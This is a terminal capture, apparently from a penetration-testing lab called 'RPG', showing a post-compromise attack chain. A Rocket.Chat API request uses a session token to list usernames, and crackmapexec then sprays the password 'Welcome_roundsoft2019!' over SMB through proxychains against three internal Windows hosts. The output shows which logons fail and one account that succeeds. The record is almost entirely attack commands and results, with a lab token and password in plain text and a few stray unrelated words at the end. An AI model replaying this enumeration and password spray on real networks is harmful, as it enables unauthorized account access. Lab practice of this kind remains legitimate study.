 → ~/…/endgame/rpg curl -s -H "X-Auth-Token: _bXOx5rjOpTOE3hEfJNTzjAdTWEFas2um7xNH13ylZL" -H "X-User-Id: HTpmn63zyESXXsGZa" -H "Content-type:application/json" http://10.13.38.18:3000/api/v1/users.list | jq '.users[] .username'
"athompson"
"community_team_memberA"
"community_team_memberB"
"dev-admin"
"hsakaguchi"
"htanaka"
"janderson"
"nyoshida"
"rocket.cat"
"roundsoft_hr"
"tnomura"
"yamano"
→ ~/…/endgame/rpg cat users.txt
athompson
hsakaguchi
htanaka
janderson
nyoshida
tnomura
yamano
→ ~/…/endgame/rpg cat hosts.txt
192.168.125.88
192.168.125.128
192.168.125.129
→ ~/…/endgame/rpg proxychains4 -q crackmapexec smb hosts.txt -u users.txt -p 'Welcome_roundsoft2019!'
SMB 192.168.125.128 445 SHINRA [*] Windows Server 2016 Standard 14393 x64 (name:SHINRA) (domain:Roundsoft.local) (signing:True) (SMBv1:True)
SMB 192.168.125.128 445 SHINRA [-] Roundsoft.local\athompson:Welcome_roundsoft2019! STATUS_LOGON_FAILURE
SMB 192.168.125.128 445 SHINRA [-] Roundsoft.local\hsakaguchi:Welcome_roundsoft2019! STATUS_LOGON_FAILURE
SMB 192.168.125.128 445 SHINRA [-] Roundsoft.local\htanaka:Welcome_roundsoft2019! STATUS_LOGON_FAILURE
SMB 192.168.125.88 445 GELUS [*] Windows 10.0 Build 17763 x64 (name:GELUS) (domain:Roundsoft.local) (signing:False) (SMBv1:False)
SMB 192.168.125.129 445 LUX [*] Windows 10.0 Build 18362 x64 (name:LUX) (domain:Roundsoft.local) (signing:False) (SMBv1:False)
SMB 192.168.125.128 445 SHINRA [+] Roundsoft.local\janderson:Welcome_roundsoft2019!
SMB 192.168.125.88 445 GELUS [-] Roundsoft.local\nyoshida:Welcome_roundsoft2019! STATUS_LOGON_FAILURE
SMB 192.168.125.88 445 GELUS [-] Roundsoft.local\yamano:Welcome_roundsoft2019! STATUS_LOGON_FAILURE
SMB 192.168.125.129 445 LUX [-] Roundsoft.local\tnomura:Welcome_roundsoft2019! STATUS_LOGON_FAILURE
SMB 192.168.125.129 445 LUX [-] Roundsoft.local\athompson:Welcome_roundsoft2019! STATUS_LOGON_FAILURE
SMB 192.168.125.129 445 LUX [-] Roundsoft.local\hsakaguchi:Welcome_roundsoft2019! STATUS_LOGON_FAILURE
SMB 192.168.125.129 445 LUX [-] Roundsoft.local\htanaka:Welcome_roundsoft2019! STATUS_LOGON_FAILURE
SMB 192.168.125.129 445 LUX [+] Roundsoft.local\janderson:Welcome_roundsoft2019!
CHINTAI
REVOLT
NEW
BODY